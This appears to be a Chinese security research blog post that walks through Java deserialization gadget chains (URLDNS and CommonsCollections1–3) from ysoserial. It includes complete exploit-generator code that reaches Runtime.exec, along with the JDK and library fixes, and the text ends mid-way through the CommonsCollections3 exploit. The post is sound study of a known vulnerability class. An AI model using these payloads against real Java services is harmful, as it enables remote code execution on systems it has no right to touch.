2020-02-04 10:25:08 Author: xz.aliyun.com(查看原文) 阅读量:344 收藏
之前都是 ysoserial 一把梭, 还是得学习 + 复现一下内部实现机制的. 主要是对常见的 URLDNS 和 CommonsCollections1-7 这些利用链进行了分析, 相信看完理解其他利用链接也不在话下.
URLDNS


最简单的一个, 这个成因就是 java.util.HashMap 重写了 readObject, 在反序列化时会调用 hash 函数计算 key 的 hashCode.


而 java.net.URL 的 hashCode 在计算时会调用 getHostAddress 来解析域名, 从而发出 DNS 请求.

URLDNS.java
package demo.rmb122; import java.io.FileOutputStream; import java.io.ObjectOutputStream; import java.lang.reflect.Field; import java.net.URL; import java.util.HashMap; public class URLDNS { public static void main(String[] args) throws Exception { HashMap<URL, String> hashMap = new HashMap<URL, String>(); URL url = new URL("http://xxxx.xxx.xxx"); Field f = Class.forName("java.net.URL").getDeclaredField("hashCode"); f.setAccessible(true); f.set(url, 0xdeadbeef); // 设一个值, 这样 put 的时候就不会取查询 DNS hashMap.put(url, "rmb122"); f.set(url, -1); // hashCode 这个属性不是 transient 的, 所以放进去后设回 -1, 这样在反序列化时就会重新计算 hashCode ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("out.bin")); oos.writeObject(hashMap); } }
Test.java
package demo.rmb122; import java.io.FileInputStream; import java.io.ObjectInputStream; public class Test { public static void main(String[] args) throws Exception { ObjectInputStream ois = new ObjectInputStream(new FileInputStream("out.bin")); ois.readObject(); } }
CommonsCollections1
这个利用链比较复杂, 借 ysoserial 自带的调用栈先看看吧,
Gadget chain:
ObjectInputStream.readObject()
AnnotationInvocationHandler.readObject()
Map(Proxy).entrySet()
AnnotationInvocationHandler.invoke()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()首先是版本受限, 先看 ysoserial 自带的版本检测 (单元测试的时候用的),
public static boolean isAnnInvHUniversalMethodImpl() { JavaVersion v = JavaVersion.getLocalVersion(); return v != null && (v.major < 8 || (v.major == 8 && v.update <= 71)); }
亲测 u71 实际已经修复了 sun.reflect.annotation.AnnotationInvocationHandler 中的漏洞, 所以实际上 ysoseiral 检测的是有问题的...
应该是 v.update < 71 才对. 在 https://www.oracle.com/technetwork/java/javase/downloads/java-archive-javase8-2177648.html 可以下到老版 jdk.
以下代码均以小于 u71 的能下到的最新版本 u66 为例子.
这个链相对比较复杂, 所以倒着来, 从 LazyMap.get() 开始.
org.apache.commons.collections.map.LazyMap
public Object get(Object key) { if (!super.map.containsKey(key)) { Object value = this.factory.transform(key); super.map.put(key, value); return value; } else { return super.map.get(key); } }
在 get 这个 map 时, 如果内部的 map 不存在这个 key, 将会调用 this.factory.transform(key), 将结果作为返回值. 再来看属性定义
protected final Transformer factory;
而 Transformer 是一个基类, ChainedTransformer, ConstantTransformer, InvokerTransformer 均继承于此父类. 接下来看如果通过 this.factory.transform(key) 达到 RCE 的效果.
org.apache.commons.collections.functors.ChainedTransformer
public ChainedTransformer(Transformer[] transformers) { this.iTransformers = transformers; } public Object transform(Object object) { for(int i = 0; i < this.iTransformers.length; ++i) { object = this.iTransformers[i].transform(object); } return object; }
ChainedTransformer 的作用是将内部的 iTransformers 按顺序都调用一遍.
org.apache.commons.collections.functors.ConstantTransformer
public ConstantTransformer(Object constantToReturn) { this.iConstant = constantToReturn; } public Object transform(Object input) { return this.iConstant; }
ConstantTransformer 的作用是不管输入, 直接返回一个常量.
最后是重点 org.apache.commons.collections.functors.InvokerTransformer
public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) { this.iMethodName = methodName; this.iParamTypes = paramTypes; this.iArgs = args; } public Object transform(Object input) { if (input == null) { return null; } else { try { Class cls = input.getClass(); Method method = cls.getMethod(this.iMethodName, this.iParamTypes); return method.invoke(input, this.iArgs); } catch (NoSuchMethodException var5) { throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' does not exist"); } catch (IllegalAccessException var6) { throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' cannot be accessed"); } catch (InvocationTargetException var7) { throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' threw an exception", var7); } } }
这个的作用是调用输入对象的一个方法, 并且参数可控, 这就非常牛逼了, 将这些结合起来, 如下
Transformer[] transformers = new Transformer[]{ new ConstantTransformer(java.lang.Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[]{}}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[]{}}), new InvokerTransformer("exec", new Class[]{String[].class}, new Object[]{new String[]{"/bin/touch", "/dev/shm/rmb122_pwned"}}), }; ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
这时调用 chainedTransformer.transform, 等价于 java.lang.Runtime.getRuntime().exec(new String[]{"/bin/touch", "/dev/shm/rmb122_pwned"}),
将 chainedTransformer 作为 Lazymap 的 factory, 再 get 一个不存在的 key, 就能达到 RCE 的目的.
问题就是现在缺少一个在 readObject 时 get 的对象, 而且最好是 jre 内置的. 这里就可以看到作者的牛逼之处, 毕竟这些类可不是随便找找就能找到的.
这里看 sun.reflect.annotation.AnnotationInvocationHandler 这个类的 invoke 方法,
// class AnnotationInvocationHandler implements InvocationHandler, Serializable { AnnotationInvocationHandler(Class<? extends Annotation> paramClass, Map<String, Object> paramMap) { Class[] arrayOfClass = paramClass.getInterfaces(); if (!paramClass.isAnnotation() || arrayOfClass.length != 1 || arrayOfClass[false] != Annotation.class) throw new AnnotationFormatError("Attempt to create proxy for a non-annotation type."); this.type = paramClass; this.memberValues = paramMap; } public Object invoke(Object paramObject, Method paramMethod, Object[] paramArrayOfObject) { String str = paramMethod.getName(); Class[] arrayOfClass = paramMethod.getParameterTypes(); if (str.equals("equals") && arrayOfClass.length == 1 && arrayOfClass[false] == Object.class) return equalsImpl(paramArrayOfObject[0]); if (arrayOfClass.length != 0) throw new AssertionError("Too many parameters for an annotation method"); switch (str) { case "toString": return toStringImpl(); case "hashCode": return Integer.valueOf(hashCodeImpl()); case "annotationType": return this.type; } Object object = this.memberValues.get(str); // <--- 这里调用了 get, 而且 memberValues 也是 Map 类型, 可以把 LazyMap 放在这里 if (object == null) throw new IncompleteAnnotationException(this.type, str); if (object instanceof ExceptionProxy) throw ((ExceptionProxy)object).generateException(); if (object.getClass().isArray() && Array.getLength(object) != 0) object = cloneArray(object); return object; }
再来看这个类的 readObject
private void readObject(ObjectInputStream paramObjectInputStream) throws IOException, ClassNotFoundException { paramObjectInputStream.defaultReadObject(); AnnotationType annotationType = null; try { annotationType = AnnotationType.getInstance(this.type); } catch (IllegalArgumentException illegalArgumentException) { throw new InvalidObjectException("Non-annotation type in annotation serial stream"); } Map map = annotationType.memberTypes(); for (Map.Entry entry : this.memberValues.entrySet()) { String str = (String)entry.getKey(); Class clazz = (Class)map.get(str); if (clazz != null) { Object object = entry.getValue(); if (!clazz.isInstance(object) && !(object instanceof ExceptionProxy)) entry.setValue((new AnnotationTypeMismatchExceptionProxy(object.getClass() + "[" + object + "]")).setMember((Method)annotationType.members().get(str))); } } }
关键点在 this.memberValues.entrySet(), 那么问题来了, 这里又跟 invoke 有什么关系呢.
这里涉及到 java 的动态代理机制, 这里不再赘述, 可以理解为调用这个方法实际上调用的是代理的 invoke, 在上面可以看到 AnnotationInvocationHandler 本身继承了 InvocationHandler 且重写了 invoke 方法. 刚好可以拿来利用, 接下来问题就很简单了, exp 如下
package demo.rmb122; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import java.io.FileOutputStream; import java.io.ObjectOutputStream; import java.lang.reflect.Constructor; import java.lang.reflect.InvocationHandler; import java.lang.reflect.Proxy; import java.util.HashMap; import java.util.Map; public class CommonsCollections1 { public static void main(String[] args) throws Exception { Transformer[] transformers = new Transformer[]{ new ConstantTransformer(java.lang.Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[]{}}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[]{}}), new InvokerTransformer("exec", new Class[]{String[].class}, new Object[]{new String[]{"/bin/touch", "/dev/shm/rmb122_pwned_1"}}), }; ChainedTransformer chainedTransformer = new ChainedTransformer(transformers); Constructor constructor = Class.forName("org.apache.commons.collections.map.LazyMap").getDeclaredConstructor(Map.class, Transformer.class); constructor.setAccessible(true); HashMap hashMap = new HashMap<String, String>(); Object lazyMap = constructor.newInstance(hashMap, chainedTransformer); constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class.class, Map.class); // 因为构造方法不是 public, 只能通过反射构造出来 constructor.setAccessible(true); InvocationHandler invo = (InvocationHandler) constructor.newInstance(Deprecated.class, lazyMap); Object proxy = Proxy.newProxyInstance(invo.getClass().getClassLoader(), new Class[]{Map.class}, invo); constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class.class, Map.class); constructor.setAccessible(true); Object obj = constructor.newInstance(Deprecated.class, proxy); ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("out.bin")); oos.writeObject(obj); } }
接下来问题是 java 是如何修复的呢? 一开始不知道已经修复, 复现出来导致还以为自己写错了 233
看到
public static boolean isApplicableJavaVersion() { return JavaVersion.isAnnInvHUniversalMethodImpl(); }
才发现有可能是 java 内部类动过的原因.
拿最新版的 readObject 与上面 u66 版本的对比一下
private void readObject(ObjectInputStream s) throws IOException, ClassNotFoundException { GetField fields = s.readFields(); Class<? extends Annotation> t = (Class)fields.get("type", (Object)null); Map<String, Object> streamVals = (Map)fields.get("memberValues", (Object)null); AnnotationType annotationType = null; try { annotationType = AnnotationType.getInstance(t); } catch (IllegalArgumentException var13) { throw new InvalidObjectException("Non-annotation type in annotation serial stream"); } Map<String, Class<?>> memberTypes = annotationType.memberTypes(); Map<String, Object> mv = new LinkedHashMap(); String name; Object value; for(Iterator var8 = streamVals.entrySet().iterator(); var8.hasNext(); mv.put(name, value)) { Entry<String, Object> memberValue = (Entry)var8.next(); name = (String)memberValue.getKey(); value = null; Class<?> memberType = (Class)memberTypes.get(name); if (memberType != null) { value = memberValue.getValue(); if (!memberType.isInstance(value) && !(value instanceof ExceptionProxy)) { value = (new AnnotationTypeMismatchExceptionProxy(value.getClass() + "[" + value + "]")).setMember((Method)annotationType.members().get(name)); } } } AnnotationInvocationHandler.UnsafeAccessor.setType(this, t); AnnotationInvocationHandler.UnsafeAccessor.setMemberValues(this, mv); }
可以看到很明显的两处变化是
AnnotationInvocationHandler.UnsafeAccessor.setType(this, t); AnnotationInvocationHandler.UnsafeAccessor.setMemberValues(this, mv);
其将反序列化后的 memberValues 设为了 mv, 而 mv 是
Map<String, Object> mv = new LinkedHashMap();
不是我们设置的 LazyMap, 这自然导致了在外层 AnnotationInvocationHandler 调用 proxy 时, 内层的 AnnotationInvocationHandler 的 memberValues 是 被重新设置的 LinkedHashMap, 而不是我们构造的 LazyMap, 自然就无法利用了.
看看 java 对 AnnotationInvocationHandler 的修复
ysoseiral 这个 exp 在 2015 年初被发布

查看 git 的 history, 可以看到在 2015 年 12 月被修复

java8u71 2016 年初发布

再看 commons-collections3 的修复:

在 readObject, writeObject 时都做了检测, 需要设置对应的 Property 为 true 才能反序列化 InvokerTransformer.
看这个漏洞的历史, 也是非常有趣的.
CommonsCollections2
还是先看调用栈
Gadget chain:
ObjectInputStream.readObject()
PriorityQueue.readObject()
...
TransformingComparator.compare()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()这个 gadget 比较特殊的是用了 com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl 这个内置类, 这个类的骚操作就是, 在调用他的 newTransformer 或者 getOutputProperties (这个方法内部会调用 newTransformer) 时, 会动态从字节码中重建一个类. 这就使得如果我们能操作字节码, 就能在创建类时执任意 java 代码.
public synchronized Transformer newTransformer() throws TransformerConfigurationException { TransformerImpl transformer = new TransformerImpl(this.getTransletInstance(), this._outputProperties, this._indentNumber, this._tfactory); if (this._uriResolver != null) { transformer.setURIResolver(this._uriResolver); } if (this._tfactory.getFeature("http://javax.xml.XMLConstants/feature/secure-processing")) { transformer.setSecureProcessing(true); } return transformer; } private Translet getTransletInstance() throws TransformerConfigurationException { try { if (this._name == null) { return null; } else { if (this._class == null) { this.defineTransletClasses(); // 这个方法里面调用了 ClassLoader 加载 bytecode } //... 省略
同时在这个 gadget 中, 没有使用之前的 LazyMap, 而是使用的是 PriorityQueue + TransformingComparator 这套组合拳.
不过这个 exp 只对 CommonsCollections4 有效, 在 3 中 TransformingComparator 没有 implements Serializable, 导致无法序列化.
java.util.PriorityQueue
private void readObject(ObjectInputStream s) throws IOException, ClassNotFoundException { s.defaultReadObject(); s.readInt(); SharedSecrets.getJavaObjectInputStreamAccess().checkArray(s, Object[].class, this.size); Object[] es = this.queue = new Object[Math.max(this.size, 1)]; int i = 0; for(int n = this.size; i < n; ++i) { es[i] = s.readObject(); } this.heapify(); }
PriorityQueue readObject 时, 在读取完对象后, 会调用 heapify 来进行排序, 而排序方法是可以自定义的 (利用 Comparator 接口), 配合上 TransformingComparator.
org.apache.commons.collections4.comparators.TransformingComparator (实现了 Comparator 接口)
public int compare(I obj1, I obj2) { O value1 = this.transformer.transform(obj1); O value2 = this.transformer.transform(obj2); return this.decorated.compare(value1, value2); }
在排序时会先 transform 一下, 再结合喜闻乐见的 InvokeTransfer, 导致 RCE.
最后 exp 如下:
package demo.rmb122; import javassist.ClassClassPath; import javassist.ClassPool; import javassist.CtClass; import org.apache.commons.collections4.comparators.TransformingComparator; import org.apache.commons.collections4.functors.InvokerTransformer; import java.io.FileOutputStream; import java.io.ObjectOutputStream; import java.lang.reflect.Field; import java.util.PriorityQueue; public class CommonsCollections2 { public static class Placeholder { } public static void main(String[] args) throws Exception { String AbstractTranslet = "com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet"; String TemplatesImpl = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl"; ClassPool classPool = ClassPool.getDefault(); classPool.insertClassPath(new ClassClassPath(Placeholder.class)); classPool.insertClassPath(new ClassClassPath(Class.forName(AbstractTranslet))); CtClass placeholder = classPool.get(Placeholder.class.getName()); placeholder.setSuperclass(classPool.get(Class.forName(AbstractTranslet).getName())); placeholder.makeClassInitializer().insertAfter("java.lang.Runtime.getRuntime().exec(\"touch /dev/shm/rmb122_test1\");"); // 这里 insertBefore 还是 After 都一样 placeholder.setName("demo.rmb122." + System.currentTimeMillis()); byte[] bytecode = placeholder.toBytecode(); Object templates = Class.forName(TemplatesImpl).getConstructor(new Class[]{}).newInstance(); Field fieldByteCodes = templates.getClass().getDeclaredField("_bytecodes"); fieldByteCodes.setAccessible(true); fieldByteCodes.set(templates, new byte[][]{bytecode}); Field fieldName = templates.getClass().getDeclaredField("_name"); fieldName.setAccessible(true); fieldName.set(templates, "rmb122"); InvokerTransformer invokerTransformer = new InvokerTransformer("newTransformer", new Class[]{}, new Object[]{}); TransformingComparator comparator = new TransformingComparator(invokerTransformer); PriorityQueue queue = new PriorityQueue(2); queue.add(1); queue.add(1); Field field = PriorityQueue.class.getDeclaredField("queue"); field.setAccessible(true); Object[] innerArr = (Object[]) field.get(queue); innerArr[0] = templates; innerArr[1] = templates; field = PriorityQueue.class.getDeclaredField("comparator"); field.setAccessible(true); field.set(queue, comparator); ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("out.bin")); oos.writeObject(queue); oos.close(); } }
生成字节码用的是 ysoseiral 一样的 javassist, 可以在正常的字节码前后插入恶意 payload.
另外这里因为是运行的字节码, 所以其实变通方法很多, 如果只是想读写文件但有 RASP ban 掉了 Runtime.exec, 其实可以通过 File 来读写文件.
4 的修复方法比较粗暴, 直接干掉了 InvokerTransformer 的 Serializable 继承.
CommonsCollections3
这个与上面的 CommonsCollections1 接近, 区别是将一串的 InvokerTransformer 换成了 InstantiateTransformer, 利用刚刚在 CommonsCollections2 介绍的 com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl 导致 RCE. 本质是换汤不换药.
InstantiateTransformer 做的工作是
public Object transform(Object input) { try { if (!(input instanceof Class)) { throw new FunctorException("InstantiateTransformer: Input object was not an instanceof Class, it was a " + (input == null ? "null object" : input.getClass().getName())); } else { Constructor con = ((Class)input).getConstructor(this.iParamTypes); return con.newInstance(this.iArgs); } }
就是将类实例化, 也就是调用 input 的构造函数, 这里 InstantiateTransformer 能替换 InvokerTransformer 的原因是内置类 com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter 在构造时,
public TrAXFilter(Templates templates) throws TransformerConfigurationException { this._templates = templates; this._transformer = (TransformerImpl)templates.newTransformer(); this._transformerHandler = new TransformerHandlerImpl(this._transformer); this._overrideDefaultParser = this._transformer.overrideDefaultParser(); }
会调用 templates 的 newTransformer 方法, 其实这里 InstantiateTransformer 起到的作用是和 InvokerTransformer 一样的.
exp 如下
package demo.rmb122; import javassist.ClassClassPath; import javassist.ClassPool; import javassist.CtClass; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InstantiateTransformer; import javax.xml.transform.Templates; import java.io.FileOutputStream; import java.io.ObjectOutputStream; import java.io.Serializable; import java.lang.reflect.Constructor; import java.lang.reflect.Field; import java.lang.reflect.InvocationHandler; import java.lang.reflect.Proxy; import java.util.HashMap; import java.util.Map; public class CommonsCollections3 { public static class Placeholder implements Serializable { } public static void main(String[] args) throws Exception { String AbstractTranslet = "com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet"; String TemplatesImpl = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl"; String TrAXFilter = "com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter"; ClassPool classPool = ClassPool.getDefault(); classPool.insertClassPath(new ClassClassPath(CommonsCollections3.Placeholder.class)); classPool.insertClassPath(new ClassClassPath(Class.forName(AbstractTranslet))); CtClass placeholder = classPool.get(CommonsCollections3.Placeholder.class.getName()); placeholder.setSuperclass(classPool.get(Class.forName(AbstractTranslet).getName())); placeholder.makeClassInitializer().insertAfter("java.lang.Runtime.getRuntime().exec(\"touch /dev/shm/rmb122_test1\");"); placeholder.setName("demo.rmb122." + 